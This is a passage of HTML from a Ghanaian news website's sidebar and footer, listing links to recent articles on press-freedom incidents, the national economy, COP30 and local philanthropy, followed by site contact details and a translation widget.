		 							 			<a href="https://thenewindependentonline.com/2026/01/07/alhaji-seidu-agongo-condemns-despicable-attack-on-class-media-reporter/" title="Alhaji Seidu Agongo condemns ‘despicable’ attack on Class Media Reporter" class="vce-post-link">Alhaji Seidu Agongo condemns ‘despicable’ attack on...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/06/class-media-group-condemns-attack-on-journalist-demands-probe/" class="featured_image_sidebar" title="Class Media Group Condemns Attack on Journalist, Demands Probe"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251231-WA0021-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251231-WA0021-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251231-WA0021-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251231-WA0021-634x433.jpg 634w" sizes="(max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/06/class-media-group-condemns-attack-on-journalist-demands-probe/" title="Class Media Group Condemns Attack on Journalist, Demands Probe" class="vce-post-link">Class Media Group Condemns Attack on Journalist...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/06/being-a-former-executive-is-like-death-everyone-will-taste-it/" class="featured_image_sidebar" title="BEING A FORMER EXECUTIVE IS LIKE DEATH, EVERYONE WILL TASTE IT"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/812202575932-swnaredq5k-ako-gunn-e1688036011366-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/812202575932-swnaredq5k-ako-gunn-e1688036011366-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/812202575932-swnaredq5k-ako-gunn-e1688036011366-380x260.jpg 380w" sizes="(max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/06/being-a-former-executive-is-like-death-everyone-will-taste-it/" title="BEING A FORMER EXECUTIVE IS LIKE DEATH, EVERYONE WILL TASTE IT" class="vce-post-link">BEING A FORMER EXECUTIVE IS LIKE DEATH, EVERYONE...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/06/prinpag-condemns-attack-on-journalist-samuel-addo-calls-for-justice-and-protection-of-press-freedom/" class="featured_image_sidebar" title="PRINPAG Condemns Attack on Journalist Samuel Addo; Calls For Justice and Protection of Press Freedom"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/images-1-145x100.jpeg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/images-1-145x100.jpeg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/images-1-380x260.jpeg 380w" sizes="(max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/06/prinpag-condemns-attack-on-journalist-samuel-addo-calls-for-justice-and-protection-of-press-freedom/" title="PRINPAG Condemns Attack on Journalist Samuel Addo; Calls For Justice and Protection of Press Freedom" class="vce-post-link">PRINPAG Condemns Attack on Journalist Samuel Addo;...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/05/an-allegory-of-new-year-wishes-to-the-people-of-emofialand/" class="featured_image_sidebar" title="An Allegory of New Year Wishes to the People of Emofialand"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260105-WA0000-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260105-WA0000-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260105-WA0000-380x260.jpg 380w" sizes="(max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/05/an-allegory-of-new-year-wishes-to-the-people-of-emofialand/" title="An Allegory of New Year Wishes to the People of Emofialand" class="vce-post-link">An Allegory of New Year Wishes to the People of...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/05/npa-to-build-on-gains-as-ceo-outline-2026-focus-in-new-year-message/" class="featured_image_sidebar" title="NPA to Build on Gains …as CEO Outline 2026 Focus in New Year Message"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260105-WA0053-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260105-WA0053-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260105-WA0053-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260105-WA0053-634x433.jpg 634w" sizes="(max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/05/npa-to-build-on-gains-as-ceo-outline-2026-focus-in-new-year-message/" title="NPA to Build on Gains …as CEO Outline 2026 Focus in New Year Message" class="vce-post-link">NPA to Build on Gains …as CEO Outline 2026 Focus in...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/02/watch-a-new-chapter-of-hope-agongo-intervenes-to-support-ghana-police-hospitals-unknown-patients/" class="featured_image_sidebar" title="Watch: A New Chapter of Hope: Agongo Intervenes to Support Ghana Police Hospital’s ‘Unknown Patients’"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251231-WA0014-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251231-WA0014-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251231-WA0014-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251231-WA0014-634x433.jpg 634w" sizes="(max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/02/watch-a-new-chapter-of-hope-agongo-intervenes-to-support-ghana-police-hospitals-unknown-patients/" title="Watch: A New Chapter of Hope: Agongo Intervenes to Support Ghana Police Hospital’s ‘Unknown Patients’" class="vce-post-link">Watch: A New Chapter of Hope: Agongo Intervenes to...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/02/make-africa-borderless-now-the-peoples-movement-for-continental-integration/" class="featured_image_sidebar" title="Make Africa Borderless Now: The People’s Movement for Continental Integration"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20250816-WA0024-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20250816-WA0024-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20250816-WA0024-300x207.jpg 300w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20250816-WA0024-768x530.jpg 768w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20250816-WA0024-810x559.jpg 810w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20250816-WA0024-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20250816-WA0024-634x433.jpg 634w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20250816-WA0024.jpg 1024w" sizes="(max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/02/make-africa-borderless-now-the-peoples-movement-for-continental-integration/" title="Make Africa Borderless Now: The People’s Movement for Continental Integration" class="vce-post-link">Make Africa Borderless Now: The People’s Movement...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2025/12/31/alhaji-agongo-builds-lifeline-facility-for-ghana-police-hospitals-unknown-patients/" class="featured_image_sidebar" title="Alhaji Agongo builds lifeline facility for Ghana Police Hospital’s ‘unknown patients&#8217;"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251231-WA0025-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251231-WA0025-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251231-WA0025-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251231-WA0025-634x433.jpg 634w" sizes="(max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2025/12/31/alhaji-agongo-builds-lifeline-facility-for-ghana-police-hospitals-unknown-patients/" title="Alhaji Agongo builds lifeline facility for Ghana Police Hospital’s ‘unknown patients&#8217;" class="vce-post-link">Alhaji Agongo builds lifeline facility for Ghana...</a>
			 					 			</div>
		 		</li>
			
		  </ul>
		
		
		</div><div id="vce_posts_widget-4" class="widget vce_posts_widget"><h4 class="widget-title">Africa news</h4>
		
		<ul class="vce-post-list" data-autoplay="">

			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/15/october-boost-ghanas-economy-climbs-3-8-on-service-strength/" class="featured_image_sidebar" title="October boost: Ghana’s Economy climbs 3.8% on Service Strength"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/kttt-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/kttt-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/kttt-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/kttt-634x432.jpg 634w" sizes="(max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/15/october-boost-ghanas-economy-climbs-3-8-on-service-strength/" title="October boost: Ghana’s Economy climbs 3.8% on Service Strength" class="vce-post-link">October boost: Ghana’s Economy climbs 3.8% on...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/02/make-africa-borderless-now-the-peoples-movement-for-continental-integration/" class="featured_image_sidebar" title="Make Africa Borderless Now: The People’s Movement for Continental Integration"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20250816-WA0024-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20250816-WA0024-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20250816-WA0024-300x207.jpg 300w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20250816-WA0024-768x530.jpg 768w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20250816-WA0024-810x559.jpg 810w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20250816-WA0024-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20250816-WA0024-634x433.jpg 634w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20250816-WA0024.jpg 1024w" sizes="(max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/02/make-africa-borderless-now-the-peoples-movement-for-continental-integration/" title="Make Africa Borderless Now: The People’s Movement for Continental Integration" class="vce-post-link">Make Africa Borderless Now: The People’s Movement...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2025/12/24/diaspora-global-education-conference-education-must-be-opportunity-centred-dr-apaak/" class="featured_image_sidebar" title="Diaspora Global Education Conference: Education must be opportunity-centred – Dr. Apaak"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251222-WA0000-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251222-WA0000-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251222-WA0000-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251222-WA0000-634x433.jpg 634w" sizes="(max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2025/12/24/diaspora-global-education-conference-education-must-be-opportunity-centred-dr-apaak/" title="Diaspora Global Education Conference: Education must be opportunity-centred – Dr. Apaak" class="vce-post-link">Diaspora Global Education Conference: Education must...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2025/12/24/partner-local-intellectuals-to-expand-global-opportunities-dr-apaak-to-diaspora/" class="featured_image_sidebar" title="Partner local intellectuals to expand global opportunities – Dr. Apaak to diaspora"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251222-WA0001-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251222-WA0001-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251222-WA0001-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251222-WA0001-634x433.jpg 634w" sizes="(max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2025/12/24/partner-local-intellectuals-to-expand-global-opportunities-dr-apaak-to-diaspora/" title="Partner local intellectuals to expand global opportunities – Dr. Apaak to diaspora" class="vce-post-link">Partner local intellectuals to expand global...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2025/11/23/jospong-group-empowers-ghanaian-journalists-at-cop30/" class="featured_image_sidebar" title="Jospong Group Empowers Ghanaian Journalists At COP30"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251123-WA0124-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251123-WA0124-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251123-WA0124-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251123-WA0124-634x433.jpg 634w" sizes="(max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2025/11/23/jospong-group-empowers-ghanaian-journalists-at-cop30/" title="Jospong Group Empowers Ghanaian Journalists At COP30" class="vce-post-link">Jospong Group Empowers Ghanaian Journalists At COP30</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2025/11/20/cop30-namibia-eyes-jospong-partnership-to-drive-circular-economy-shift/" class="featured_image_sidebar" title="COP30: Namibia Eyes Jospong Partnership to Drive Circular Economy Shift"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251120-WA0085-1-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251120-WA0085-1-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251120-WA0085-1-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251120-WA0085-1-634x433.jpg 634w" sizes="(max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2025/11/20/cop30-namibia-eyes-jospong-partnership-to-drive-circular-economy-shift/" title="COP30: Namibia Eyes Jospong Partnership to Drive Circular Economy Shift" class="vce-post-link">COP30: Namibia Eyes Jospong Partnership to Drive...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2025/11/10/financing-the-transition-positioning-ghanas-banks-for-a-cop30-aligned-green-economy/" class="featured_image_sidebar" title="Financing the Transition: Positioning Ghana&#8217;s Banks for a COP30-Aligned Green Economy"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/11/1760885960651-145x100.jpeg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/11/1760885960651-145x100.jpeg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/11/1760885960651-380x260.jpeg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/11/1760885960651-634x433.jpeg 634w" sizes="(max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2025/11/10/financing-the-transition-positioning-ghanas-banks-for-a-cop30-aligned-green-economy/" title="Financing the Transition: Positioning Ghana&#8217;s Banks for a COP30-Aligned Green Economy" class="vce-post-link">Financing the Transition: Positioning Ghana&#8217;s...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2025/11/04/world-college-of-mayors-signs-historic-mou-with-ghanas-shea-industry-stakeholders/" class="featured_image_sidebar" title="World College of Mayors Signs Historic MoU with Ghana’s Shea Industry Stakeholders"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251103-WA0029-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251103-WA0029-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251103-WA0029-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251103-WA0029-634x433.jpg 634w" sizes="(max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2025/11/04/world-college-of-mayors-signs-historic-mou-with-ghanas-shea-industry-stakeholders/" title="World College of Mayors Signs Historic MoU with Ghana’s Shea Industry Stakeholders" class="vce-post-link">World College of Mayors Signs Historic MoU with...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2025/11/03/ghana-to-host-the-first-aetf-ai-conference-november-5-6-2025/" class="featured_image_sidebar" title="Ghana to Host The First AETF AI Conference, November 5–6, 2025"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251014-WA0129-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251014-WA0129-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251014-WA0129-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251014-WA0129-634x433.jpg 634w" sizes="(max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2025/11/03/ghana-to-host-the-first-aetf-ai-conference-november-5-6-2025/" title="Ghana to Host The First AETF AI Conference, November 5–6, 2025" class="vce-post-link">Ghana to Host The First AETF AI Conference, November...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2025/10/29/afrimass-network-challenges-ghanaian-corporates-investment-in-customer-service-is-the-mission-possible-for-economic-growth/" class="featured_image_sidebar" title="AfriMass Network Challenges Ghanaian Corporates: Investment in Customer Service is the &#8216;Mission Possible&#8217; for Economic Growth"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/10/IMG-20251029-WA0002-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/10/IMG-20251029-WA0002-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/10/IMG-20251029-WA0002-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/10/IMG-20251029-WA0002-634x433.jpg 634w" sizes="(max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2025/10/29/afrimass-network-challenges-ghanaian-corporates-investment-in-customer-service-is-the-mission-possible-for-economic-growth/" title="AfriMass Network Challenges Ghanaian Corporates: Investment in Customer Service is the &#8216;Mission Possible&#8217; for Economic Growth" class="vce-post-link">AfriMass Network Challenges Ghanaian Corporates:...</a>
			 					 			</div>
		 		</li>
			
		  </ul>
		
		
		</div>	</aside>

	</div>

	



	<footer id="footer" class="site-footer">

				<div class="container">
			<div class="container-fix">
										<div class="bit-3">
					<div id="text-3" class="widget widget_text"><h4 class="widget-title">Our Objectives</h4>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="wp-image-6976 alignnone" src="https://thenewindependentonline.com/wp-content/uploads/2020/12/logo-New-independent.png" alt="The New Independent Online" width="320" height="74" srcset="https://thenewindependentonline.com/wp-content/uploads/2020/12/logo-New-independent.png 389w, https://thenewindependentonline.com/wp-content/uploads/2020/12/logo-New-independent-300x69.png 300w" sizes="auto, (max-width: 320px) 100vw, 320px" /></p>
<p>This is an online news portal that aims to ensure that the following objectives are realized. These objectives are as follows: To provide up-to-date news information. To provide daily news. To provide breaking news. To reside of sections addressing different information needs.</p>
</div>
		</div>				</div>
							<div class="bit-3">
					<div id="text-4" class="widget widget_text"><h4 class="widget-title">Contact Details</h4>			<div class="textwidget"><ul>
<li><strong>Contact:</strong> +233(0)549522573</li>
<li><strong>Whatsapp:</strong> +233(0)272881599</li>
<li><strong>Email</strong>: editor@thenewindependentonline.com; senghana@gmail.com</li>
</ul>
</div>
		</div>				</div>
							<div class="bit-3">
					<div id="mks_social_widget-2" class="widget mks_social_widget"><h4 class="widget-title">Follow Us</h4>
		
								<ul class="mks_social_widget_ul">
							<li><a href="https://web.facebook.com/TheNewIndependentOnline" title="Facebook" class="socicon-facebook soc_circle" target="_blank" rel="noopener" style="width: 48px; height: 48px; font-size: 16px;line-height:53px;"><span>facebook</span></a></li>
							<li><a href="https://twitter.com/TheNewIndepend1" title="X (ex Twitter)" class="socicon-twitter soc_circle" target="_blank" rel="noopener" style="width: 48px; height: 48px; font-size: 16px;line-height:53px;"><span>twitter</span></a></li>
							<li><a href="#" title="Instagram" class="socicon-instagram soc_circle" target="_blank" rel="noopener" style="width: 48px; height: 48px; font-size: 16px;line-height:53px;"><span>instagram</span></a></li>
						</ul>
		

		</div>				</div>
						</div>
		</div>
		
					<div class="container-full site-info">
				<div class="container">
											<div class="vce-wrap-left">
							<p>Copyright &copy; 2026. The New Independent Online | All Rights Reserved. | Powered by <a href="http://www.ipecmedia.com" target="_blank">ipecmedia</a>.</p>						</div>
					
											<div class="vce-wrap-right">
								<ul id="vce_footer_menu" class="bottom-nav-menu"><li id="menu-item-19159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19159"><a href="https://thenewindependentonline.com/contact/">Contact</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><a href="https://thenewindependentonline.com/advertisement/">Advertisement</a></li>
<li id="menu-item-334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-334"><a rel="privacy-policy" href="https://thenewindependentonline.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-332"><a href="https://thenewindependentonline.com/terms-conditions/">Terms &#038; Conditions</a></li>
</ul>
						</div>
						

					
			
				</div>
			</div>
		

	</footer>


</div>
</div>

<a href="javascript:void(0)" id="back-top"><i class="fa fa-angle-up"></i></a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/voice\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Afrikaans"><a href="#" title="Afrikaans" class="nturl notranslate af flag Afrikaans"></a></li><li id="Albanian"><a href="#" title="Albanian" class="nturl notranslate sq flag Albanian"></a></li><li id="Amharic"><a href="#" title="Amharic" class="nturl notranslate am flag Amharic"></a></li><li id="Arabic"><a href="#" title="Arabic" class="nturl notranslate ar flag Arabic"></a></li><li id="Armenian"><a href="#" title="Armenian" class="nturl notranslate hy flag Armenian"></a></li><li id="Azerbaijani"><a href="#" title="Azerbaijani" class="nturl notranslate az flag Azerbaijani"></a></li><li id="Basque"><a href="#" title="Basque" class="nturl notranslate eu flag Basque"></a></li><li id="Belarusian"><a href="#" title="Belarusian" class="nturl notranslate be flag Belarusian"></a></li><li id="Bengali"><a href="#" title="Bengali" class="nturl notranslate bn flag Bengali"></a></li><li id="Bosnian"><a href="#" title="Bosnian" class="nturl notranslate bs flag Bosnian"></a></li><li id="Bulgarian"><a href="#" title="Bulgarian" class="nturl notranslate bg flag Bulgarian"></a></li><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="Cebuano"><a href="#" title="Cebuano" class="nturl notranslate ceb flag Cebuano"></a></li><li id="Chichewa"><a href="#" title="Chichewa" class="nturl notranslate ny flag Chichewa"></a></li><li id="Chinese (Simplified)"><a href="#" title="Chinese (Simplified)" class="nturl notranslate zh-CN flag Chinese (Simplified)"></a></li><li id="Chinese (Traditional)"><a href="#" title="Chinese (Traditional)" class="nturl notranslate zh-TW flag Chinese (Traditional)"></a></li><li id="Corsican"><a href="#" title="Corsican" class="nturl notranslate co flag Corsican"></a></li><li id="Croatian"><a href="#" title="Croatian" class="nturl notranslate hr flag Croatian"></a></li><li id="Czech"><a href="#" title="Czech" class="nturl notranslate cs flag Czech"></a></li><li id="Danish"><a href="#" title="Danish" class="nturl notranslate da flag Danish"></a></li><li id="Dutch"><a href="#" title="Dutch" class="nturl notranslate nl flag Dutch"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Esperanto"><a href="#" title="Esperanto" class="nturl notranslate eo flag Esperanto"></a></li><li id="Estonian"><a href="#" title="Estonian" class="nturl notranslate et flag Estonian"></a></li><li id="Filipino"><a href="#" title="Filipino" class="nturl notranslate tl flag Filipino"></a></li><li id="Finnish"><a href="#" title="Finnish" class="nturl notranslate fi flag Finnish"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="Frisian"><a href="#" title="Frisian" class="nturl notranslate fy flag Frisian"></a></li><li id="Galician"><a href="#" title="Galician" class="nturl notranslate gl flag Galician"></a></li><li id="Georgian"><a href="#" title="Georgian" class="nturl notranslate ka flag Georgian"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Greek"><a href="#" title="Greek" class="nturl notranslate el flag Greek"></a></li><li id="Gujarati"><a href="#" title="Gujarati" class="nturl notranslate gu flag Gujarati"></a></li><li id="Haitian"><a href="#" title="Haitian" class="nturl notranslate ht flag Haitian"></a></li><li id="Hausa"><a href="#" title="Hausa" class="nturl notranslate ha flag Hausa"></a></li><li id="Hawaiian"><a href="#" title="Hawaiian" class="nturl notranslate haw flag Hawaiian"></a></li><li id="Hebrew"><a href="#" title="Hebrew" class="nturl notranslate iw flag Hebrew"></a></li><li id="Hindi"><a href="#" title="Hindi" class="nturl notranslate hi flag Hindi"></a></li><li id="Hmong"><a href="#" title="Hmong" class="nturl notranslate hmn flag Hmong"></a></li><li id="Hungarian"><a href="#" title="Hungarian" class="nturl notranslate hu flag Hungarian"></a></li><li id="Icelandic"><a href="#" title="Icelandic" class="nturl notranslate is flag Icelandic"></a></li><li id="Igbo"><a href="#" title="Igbo" class="nturl notranslate ig flag Igbo"></a></li><li id="Indonesian"><a href="#" title="Indonesian" class="nturl notranslate id flag Indonesian"></a></li><li id="Irish"><a 